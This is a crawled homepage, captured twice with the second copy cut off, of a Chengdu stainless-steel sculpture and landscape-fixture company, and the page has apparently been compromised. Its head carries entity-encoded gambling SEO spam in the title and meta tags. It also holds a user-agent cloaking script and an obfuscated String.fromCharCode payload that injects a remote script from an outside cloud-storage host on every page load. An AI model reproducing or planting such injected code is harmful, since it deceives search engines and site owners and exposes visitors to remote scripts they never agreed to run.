

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jbabxg.com/yyxw/721998.html
body_size: 9729
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#121;&#20307;&#32946;”/>
<meta name="description" content=“&#11088;&#65039;&#9917;&#65039;&#26469;&#29609;&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9917;&#65039;&#12304;&#9989;&#22823;&#22307;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#12305;&#20805;&#30452;&#23601;&#36865;&#24425;&#9917;&#11088;&#65039;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#20840;&#29699;&#23067;&#27138;&#30340;&#32447;&#19978;&#21488;&#23376;&#20043;&#19968;&#44;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26377;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#26827;&#29260;&#44;&#35222;&#35338;&#44;&#24425;&#31080;&#44;&#30005;&#23376;&#28216;&#33402;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#31561;&#22823;&#22411;&#23067;&#27138;&#28216;&#25103;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="金博奥不锈钢"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="不锈钢标牌,雕塑,户外标识,户外花箱,不锈钢滑梯,不锈钢垃圾桶,不锈钢廊架,园林摆件">
<meta name="description" content="成都金博奥不锈钢公司主要经营景观工程、环境艺术工程、金属制品、雕塑、工艺品、非标游乐设备、滑梯、廊架、景墙、坐凳、景观小品、非标定制 乡村文化建设 旅游文化建设 城市文化建设">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/common.min.css">
<link rel="stylesheet" href="/skin/css/index.min.css">
</head>
<body>
<div class="header_tips">
  <div class=" container  flex_justify_between">
    <h5>欢迎来到成都金博奥不锈钢有限公司官网！</h5>
    <ul class=" flex_left">
      <li><a href="/about/">关于我们</a></li>
      <li>&nbsp;&nbsp;/&nbsp;&nbsp;</li>
      <li><a href="/contact/">联系我们</a></li>
    </ul>
  </div>
</div>
<header class=" container flex_justify_between">
  <div class="logo_box">
    <a href="/"><img src="/static/upload/image/20250908/1757300744353334.jpg" height="65"></a>
    <h1>乡村文化建设 旅游文化建设 城市文化建设</h1>
    <h4>主要经营景观工程、环境艺术工程、金属制品、雕塑、工艺品、非标游乐设备、滑梯、廊架、景墙、坐凳、景观小品、不锈钢装饰、金属非标定制</h4>
  </div>
  <div class=" tel_box">
    <h2>全国定制热线</h2>
    <h1>18884131360</h1>
  </div>
</header>
<nav>
  <ul class="container flex_center">
    <li class="active"><a href="/">网站首页</a></li>
    
    <li ><a href="/about/">关于我们</a></li>
    
    <li ><a href="/products/">产品中心</a></li>
    
    <li ><a href="/case/">工程案例</a></li>
    
    <li ><a href="/news/">新闻资讯</a></li>
    
    <li ><a href="/contact/">联系我们</a></li>
    
  </ul>
</nav>
<div class="banner_box">
  <div class="swiper-container">
    <div class="swiper-wrapper">
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284146197488.jpg" alt="" class="cover_img"></a></div>
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284195500024.jpg" alt="" class="cover_img"></a></div>
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284203128480.jpg" alt="" class="cover_img"></a></div>
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</div>
<div class="dec_box ">
  <ul class="flex_center  container">
    <li> <span class="dec_icon_1"></span>
      <h2>实力厂家</h2>
      <h5>源头厂家出品，一手货源，<br>
        没有中间商赚差价</h5>
    </li>
    <li> <span class="dec_icon_2"></span>
      <h2>自主研发</h2>
      <h5>专业的技术研发团队，为客户<br>
        提供整套策划方案</h5>
    </li>
    <li> <span class="dec_icon_3"></span>
      <h2>自主研发</h2>
      <h5>技术精细的焊接打磨师傅，每个<br>
        生产环节严控把关，确保产品优良品质</h5>
    </li>
    <li> <span class="dec_icon_4"></span>
      <h2>口碑见证</h2>
      <h5>专注金属制品生产12年<br>
        获得客户一致好评</h5>
    </li>
  </ul>
</div>

<div class="product_box">
  <div class="container">
    <div class="title_box">
      <h1><b>产品中心</b></h1>
      <h4 class=" flex_center"><i></i>源头厂家，规格齐全，可根据客户需求定制尺寸<i></i> </h4>
    </div>
    <ul class="product_tab tab_list flex_center">
      
      <li > <a href="/lm1/" class=" ellipsis">不锈钢加工</a> </li>
      
      <li > <a href="/lm2/" class=" ellipsis">雕塑制品</a> </li>
      
      <li > <a href="/lm3/" class=" ellipsis">非标游乐设备</a> </li>
      
      <li > <a href="/lm4/" class=" ellipsis">景观小品</a> </li>
      
      <li > <a href="/lm5/" class=" ellipsis">景墙</a> </li>
      
    </ul>
    <div class="product_cont flex_wrap">
      
      <div class="product_item product_big"> <a href="/lm2/207.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230526/1685068670526538.jpg" alt="蜗牛雕塑">
        <div class="product_info flex_center">
          <div>
            <h1>蜗牛雕塑</h1>
          </div>
        </div>
        </a> </div>
        
      <ul class="flex_wrap product_list">
        
        <li class="product_item"> <a href="/list_24/245.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253888572454.jpg" alt="廊架">
          <div class="product_info flex_center">
            <div>
              <h1>廊架</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/244.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253838589166.jpg" alt="城市配套">
          <div class="product_info flex_center">
            <div>
              <h1>城市配套</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/243.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253807169031.jpg" alt="公园滑梯">
          <div class="product_info flex_center">
            <div>
              <h1>公园滑梯</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/242.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253715101364.jpg" alt="不锈钢垃圾箱">
          <div class="product_info flex_center">
            <div>
              <h1>不锈钢垃圾箱</h1>
            </div>
          </div>
          </a> </li>
        
      </ul>
    </div>
    <a href="http://wpa.qq.com/msgrd?v=3&uin=969904716&site=qq&menu=yes" target="_blank" rel="nofollow" class="consultation_btn"></a> </div>
</div>

<div class="core_box">
  <div class=" container flex_nowrap">
    <div class="swiper-container core_swiper">
      <div class="swiper-wrapper">
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_1.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_2.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_3.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_4.jpg" alt=""> </div>
      </div>
    </div>
    <div class="core_info">
      <h1><b>4大核心优势</b></h1>
      <h4>实力大厂，款式多样，价格合理，品质保证</h4>
      <ul class=" flex_wrap">
        <li class="core_icon_1">
          <h1>生产经验</h1>
          <h3>12年行业生产经验<br>
            从源头把控品质</h3>
        </li>
        <li class="core_icon_2">
          <h1>匠心工艺</h1>
          <h3>深扣细节，匠心品<br>
            质缔造毅联款款精<br>
            品，彰显豪华。</h3>
        </li>
        <li class="core_icon_3">
          <h1>安装施工</h1>
          <h3>丰富的工程安装<br>
            经验，现场安装<br>
            售后无忧。</h3>
        </li>
        <li class="core_icon_4">
          <h1>保证交期</h1>
          <h3>原料储备充足，供<br>
            货稳定，快速出货<br>
            交期无忧。</h3>
        </li>
      </ul>
    </div>
  </div>
  
  <div class="title_box">
    <h1><b>工程案例</b></h1>
    <h4 class=" flex_center"><i></i>超过1000家高端不锈钢工程定制成功案例<i></i></h4>
  </div>
  
</div>
<ul class=" case_list flex_nowrap">
  
  <li> <img src="/static/upload/image/20230606/1686022452230923.jpg" class=" cover_img" alt="大运会项目">
    <div class=" case_info flex_center">
      <div>
        <h1>大运会项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c1/">查看更多</a> </div>
    </div>
  </li>
  
  <li> <img src="/static/upload/image/20230606/1686022639728536.jpg" class=" cover_img" alt="熊猫基地项目">
    <div class=" case_info flex_center">
      <div>
        <h1>熊猫基地项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c2/">查看更多</a> </div>
    </div>
  </li>
  
  <li> <img src="/static/upload/image/20230606/1686028679517305.jpg" class=" cover_img" alt="东郊记忆项目">
    <div class=" case_info flex_center">
      <div>
        <h1>东郊记忆项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c3/">查看更多</a> </div>
    </div>
  </li>
  
</ul>

<div class="partner_box">
  <div class="  container">
    <div class="title_box">
      <h1><b>合作客户</b></h1>
      <h4 class=" flex_center"><i></i>感谢以下客户见证金博奥不锈钢成为行业影响力品牌<i></i></h4>
    </div>
    <ul class="partner_list flex_justify_between">
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684913999235706.jpg" alt="合作客户10"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914023195952.jpg" alt="合作客户9"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914037619777.jpg" alt="合作客户8"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914057214716.jpg" alt="合作客户7"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914073685326.jpg" alt="合作客户6"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914094535535.jpg" alt="客户客户5"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914111802298.jpg" alt="合作客户4"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914139842860.jpg" alt="客户客户3"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684915102275295.jpg" alt="合作客户2"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914335476329.jpg" alt="合作客户1"> </li>
      
    </ul>
  </div>
</div>


<div class="equipment_box">
  <div class=" container">
    <div class="title_box">
      <h1><b>生产车间</b></h1>
      <h4 class=" flex_center"><i></i>实力大厂，欢迎新老客户莅临指导<i></i></h4>
    </div>
    <ul class="equipment_list flex_nowrap">
      <li>
        <h3><b id="num_1">20</b>多个省份</h3>
        <h1>畅销全国20多个省份</h1>
      </li>
      <li>
        <h3><b id="num_2">500</b>强企业</h3>
        <h1>世界500强企业供应商</h1>
      </li>
      <li>
        <h3><b id="num_3">2008</b>年</h3>
        <h1>成立于2008年</h1>
      </li>
      <li>
        <h3><b id="num_4">8000</b>平方</h3>
        <h1>生产基地占地8000平方</h1>
      </li>
    </ul>
    <div class="equipment_swiper">
      <div class="swiper-container">
        <div class="swiper-wrapper">
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230318/1679125786853086.jpg" alt="生产车间3"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996231209119.jpg" alt="生产车间3"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996005204859.jpg" alt="生产车间2"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996294148940.jpg" alt="生产车间2"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996163212426.jpg" alt="生产车间1"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996321188146.jpg" alt="生产车间1"> </div>
          
        </div>
      </div>
      <span class="equipment_next swiper_right"></span> <span class="equipment_prev swiper_left "></span> </div>
  </div>
</div>


<div class=" about_box ">
  <div class="container">
    <div class="title_box">
      <h1><b>关于我们</b></h1>
      <h4 class=" flex_center"><i></i>专注于国内外不锈钢雕塑金属工程<i></i></h4>
    </div>
    <div class="about_info flex_nowrap">
      <div class="about_img"> <img src="/static/upload/image/20230526/1685067864143106.jpg" alt=""> </div>
      <div class="about_dec">
        <h2>ABOUT US</h2>
        <h1>成都金博奥不锈钢有限公司</h1>
        
        <p class=" ellipsis4">我们是一家专业的金属制品设计，生产施工为一体的企业，业务涵盖了多个领域，主要包括景观工程、不锈钢工程、金属制品、雕塑、工艺品、廊架，无动力非标游乐设备、钢结构工程和建筑幕墙工程等。我们拥有一支高素质的技术团队和一流的生产设备，能够根据客户的需求为其提供个性化的产品和服务，以满足不同行业的需求。在景观工程领域，我们专注于为城市公园、商业广场、居民区、旅游景点等提供高品质的景观装饰产品，如各种 廊架、...</p>
        
        <div class=" flex_justify_between"> <span class="about_icon"></span> <a href="/about/" class="about_btn">了解更多</a> </div>
      </div>
    </div>
    <div class="about_swiper">
      <div class="swiper-container">
        <div class="swiper-wrapper">
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684995392907938.jpg" alt="/rongyu/206.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684994392941365.jpg" alt="/rongyu/31.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684994605119963.jpg" alt="/rongyu/30.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684995236953744.jpg" alt="/rongyu/29.html"> </div>
          
        </div>
      </div>
      <span class="about_next swiper_right"></span> <span class="about_prev swiper_left "></span> </div>
  </div>
</div>

<div class="gds_box">
  <div class=" container"> <a href="http://wpa.qq.com/msgrd?v=3&uin=969904716&site=qq&menu=yes" target="_blank" rel="nofollow"></a> </div>
</div>

<div class=" news_box">
  <div class=" container">
    
    <div class="title_box">
      <h1>新闻资讯</h1>
      <h4 class=" flex_center"><i></i>每日精彩文章在此分享<i></i></h4>
    </div>
    
    <div class=" news_container flex_wrap">
      <div class="news_left">
        <div class="news_title news_tab flex_justify_between">
          <ul class="  flex_left">
            
            <li class="active"><a href="/gongsi/" class=" ellipsis">公司新闻</a></li>
            
            <li class="active"><a href="/hangye/" class=" ellipsis">行业新闻</a></li>
            
          </ul>
           <a href="/news/">MORE+</a>
        </div>
        <div class="swiper-container news_swiper">
          <div class="swiper-wrapper">
            
            <div class="swiper-slide flex_nowrap"> 
              
              <a class="news_big" href="/gongsi/272.html">
              <div class=" imgs_box flex_center"> <img src="/static/upload/image/20230624/1687599411177803.jpg" alt="订制花箱-定制花箱价格找金博奥"> </div>
              <h5 class=" ellipsis">订制花箱-定制花箱价格找金博奥</h5>
              <h5 class=" ellipsis3">订制花箱是一种个性化的花卉陈列方式，为花卉爱好者和园艺爱好者提供了一种独特而精美的展示方式。这些花箱以其精湛的工艺和多样···</h5>
              </a>
              
              <ul class="news_list">
                
                <li> <a href="/gongsi/270.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林小品摆件-成都金博奥-园林景观小品摆件</h5>
                    <h5 class=" ellipsis2">园林小品摆件是一种非常受欢迎的装饰品，它可以为花园和户外空间增添独特的魅力。这些小巧玲珑的摆件不仅可以起到装饰作用，还可···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-23</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/gongsi/268.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林兔子摆件-金博奥-兔子园林摆件厂家</h5>
                    <h5 class=" ellipsis2">这款园林兔子摆件展现了一个可爱而活泼的兔子形象，以不锈钢材质制成。兔子以弯曲的姿势坐在一个精心设计的花园石头上，耳朵竖立···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-19</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/gongsi/266.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园艺园林花盆-金博奥室外景观花盆</h5>
                    <h5 class=" ellipsis2">花盆是园艺园林中常见的工具，它不仅是承载植物的容器，更是为园林空间增添生机和美丽的元素。本文将探讨花盆在园艺园林中的重要···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-17</h4>
                  </div>
                  </a> </li>
                
              </ul>
            </div>
            
            <div class="swiper-slide flex_nowrap"> 
              
              <a class="news_big" href="/hangye/271.html">
              <div class=" imgs_box flex_center"> <img src="/static/upload/image/20230624/1687599053566911.jpg" alt="园林小摆件-成都金博奥摆件厂家"> </div>
              <h5 class=" ellipsis">园林小摆件-成都金博奥摆件厂家</h5>
              <h5 class=" ellipsis3">迷人的园林小摆件是一系列精美而独特的艺术品，它们被设计成适合放置在花园、庭院或户外空间中。这些小摆件以各种各样的形状、材···</h5>
              </a>
              
              <ul class="news_list">
                
                <li> <a href="/hangye/269.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林园艺工具-成都金博奥</h5>
                    <h5 class=" ellipsis2">园林园艺工具是用于种植、修剪、清理和维护花园、庭院以及其他绿色空间的专业工具。这些工具旨在提高园艺工作的效率，使园艺爱好···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-20</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/hangye/267.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林装饰摆件-金博奥园林装饰摆件厂家</h5>
                    <h5 class=" ellipsis2">园林装饰摆件是指用于装饰园林景观的各种物品，可以是石头、木头、金属、陶瓷等材质制成的艺术品，也可以是人工制作的花朵、花环···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-18</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/hangye/265.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林景观装饰摆件</h5>
                    <h5 class=" ellipsis2">园林景观雕塑摆件是园林设计中不可或缺的元素之一。它们可以为园林增添色彩、形式和趣味性，从而创造出独特的景观氛围。</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-16</h4>
                  </div>
                  </a> </li>
                
              </ul>
            </div>
            
          </div>
        </div>
      </div>
      
      <div class="news_right">
        <div class="news_title flex_justify_between">
          <ul class="  flex_left">
            <li class=" active"><a href="/wenti/" class=" ellipsis">常见问题</a></li>
          </ul>
          <a href="/wenti/">MORE+</a> </div>
        <ul class="problem_list">
          
        </ul>
      </div>
      
    </div>
  </div>
</div>
<footer>
  <div class="foot_cont container ">
    <div class="foot_logo"></div>
    <div class=" foot_nav flex_nowrap">
      
      <ul>
        <li><a href="/about/" class="ellipsis">关于我们</a></li>
        
        <li><a href="/jianjie/" class="ellipsis">公司简介</a></li>
        
        <li><a href="/fengcai/" class="ellipsis">团队风采</a></li>
        
        <li><a href="/chejian/" class="ellipsis">生产车间</a></li>
        
        <li><a href="/rongyu/" class="ellipsis">荣誉资质</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/products/" class="ellipsis">产品中心</a></li>
        
        <li><a href="/lm1/" class="ellipsis">不锈钢加工</a></li>
        
        <li><a href="/lm2/" class="ellipsis">雕塑制品</a></li>
        
        <li><a href="/lm3/" class="ellipsis">非标游乐设备</a></li>
        
        <li><a href="/lm4/" class="ellipsis">景观小品</a></li>
        
        <li><a href="/lm5/" class="ellipsis">景墙</a></li>
        
        <li><a href="/list_22/" class="ellipsis">标识精神堡垒</a></li>
        
        <li><a href="/list_23/" class="ellipsis">景观坐凳</a></li>
        
        <li><a href="/list_24/" class="ellipsis">城市配套</a></li>
        
        <li><a href="/list_25/" class="ellipsis">树池花箱</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/case/" class="ellipsis">工程案例</a></li>
        
        <li><a href="/c1/" class="ellipsis">大运会项目</a></li>
        
        <li><a href="/c2/" class="ellipsis">熊猫基地项目</a></li>
        
        <li><a href="/c3/" class="ellipsis">东郊记忆项目</a></li>
        
        <li><a href="/list_26/" class="ellipsis">营销中心项目</a></li>
        
        <li><a href="/list_27/" class="ellipsis">羊子山项目</a></li>
        
        <li><a href="/list_28/" class="ellipsis">雅安芦山项目</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/news/" class="ellipsis">新闻资讯</a></li>
        
        <li><a href="/gongsi/" class="ellipsis">公司新闻</a></li>
        
        <li><a href="/hangye/" class="ellipsis">行业新闻</a></li>
        
        <li><a href="/wenti/" class="ellipsis">常见问题</a></li>
        
      </ul>
      
    </div>
    <div class="foot_code"> <img src="/static/upload/image/20230609/1686298830422142.jpg" alt="">
      <h5>扫一扫咨询更多</h5>
    </div>
  </div>
  <div class="foot_tips">
    <h5>地址：四川省成都市新都区龙桥镇杏田路1号</h5>
    <h5> <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：蜀ICP备19011107号</a>  </h5>
  </div>
</footer>
<div class="y-kefu-box y-kefu-box01">
  <div class="show-status">
    <div class="kf-weChat hver"> <i class="icon"></i>
      <p>微信</p>
      <div class="y-ewm-box clearfix" style="right: 90px; opacity: 0; display: none;padding-top: 10px;"> <b class="right"> <i class="right-arrow1"></i> <i class="right-arrow2"></i> </b>
        <div class="y-ewm-img2 fl"> <img src="/static/upload/image/20230609/1686298830422142.jpg" alt="二维码"> </div>
        <h5 style=" padding-bottom:10px">扫一扫咨询更多</h5>
      </div>
    </div>
    <div class="kf-mobile hver"> <i class="icon"></i>
      <p>手机</p>
      <div class="mobile-infos" style="display: none; right: 90px; opacity: 0;"> <b class="right"> <i class="right-arrow1"></i> <i class="right-arrow2"></i> </b>
        <div class="online1"> <i class="icon"></i> <span>免费热线:</span>
          <p>18884131360</p>
        </div>
        <div class="online2" style="padding: 20px;"> <span style="font-size: 16px; font-weight: bold; color: #004da1; padding-bottom: 4px; display: none;">公司地址</span>
          <p style="font-size: 14px; color: #333; line-height: 26px;"> 四川省成都市新都区龙桥镇杏田路1号 </p>
        </div>
      </div>
    </div>
    <a href="javascript:;" class="back-top hver" id="yBackTop" style="left: 55px; display: none;"><i class="icon"></i>
    <p>回顶</p>
    </a> </div>
  <div class="hide-status" id="hideStatus" style="left: 55px; display: none;">
    <div class="kf-zixun"><i class="icon"></i>咨询</div>
  </div>
</div>
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>
<script src="/skin/js/jquery-1.11.3.js" type="text/javascript"></script>
<script src="/skin/js/common.js" type="text/javascript"></script>
<script src="/skin/js/countup.min.js"></script>
<script src="/skin/js/swiper.min.js" type="text/javascript"></script>
<script src="/skin/js/index.js" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jbabxg.com/Spider/?url=/
body_size: 9729
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#121;&#20307;&#32946;”/>
<meta name="description" content=“&#11088;&#65039;&#9917;&#65039;&#26469;&#29609;&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9917;&#65039;&#12304;&#9989;&#22823;&#22307;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#12305;&#20805;&#30452;&#23601;&#36865;&#24425;&#9917;&#11088;&#65039;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#20840;&#29699;&#23067;&#27138;&#30340;&#32447;&#19978;&#21488;&#23376;&#20043;&#19968;&#44;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26377;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#26827;&#29260;&#44;&#35222;&#35338;&#44;&#24425;&#31080;&#44;&#30005;&#23376;&#28216;&#33402;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#31561;&#22823;&#22411;&#23067;&#27138;&#28216;&#25103;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="金博奥不锈钢"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="不锈钢标牌,雕塑,户外标识,户外花箱,不锈钢滑梯,不锈钢垃圾桶,不锈钢廊架,园林摆件">
<meta name="description" content="成都金博奥不锈钢公司主要经营景观工程、环境艺术工程、金属制品、雕塑、工艺品、非标游乐设备、滑梯、廊架、景墙、坐凳、景观小品、非标定制 乡村文化建设 旅游文化建设 城市文化建设">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/common.min.css">
<link rel="stylesheet" href="/skin/css/index.min.css">
</head>
<body>
<div class="header_tips">
  <div class=" container  flex_justify_between">
    <h5>欢迎来到成都金博奥不锈钢有限公司官网！</h5>
    <ul class=" flex_left">
      <li><a href="/about/">关于我们</a></li>
      <li>&nbsp;&nbsp;/&nbsp;&nbsp;</li>
      <li><a href="/contact/">联系我们</a></li>
    </ul>
  </div>
</div>
<header class=" container flex_justify_between">
  <div class="logo_box">
    <a href="/"><img src="/static/upload/image/20250908/1757300744353334.jpg" height="65"></a>
    <h1>乡村文化建设 旅游文化建设 城市文化建设</h1>
    <h4>主要经营景观工程、环境艺术工程、金属制品、雕塑、工艺品、非标游乐设备、滑梯、廊架、景墙、坐凳、景观小品、不锈钢装饰、金属非标定制</h4>
  </div>
  <div class=" tel_box">
    <h2>全国定制热线</h2>
    <h1>18884131360</h1>
  </div>
</header>
<nav>
  <ul class="container flex_center">
    <li class="active"><a href="/">网站首页</a></li>
    
    <li ><a href="/about/">关于我们</a></li>
    
    <li ><a href="/products/">产品中心</a></li>
    
    <li ><a href="/case/">工程案例</a></li>
    
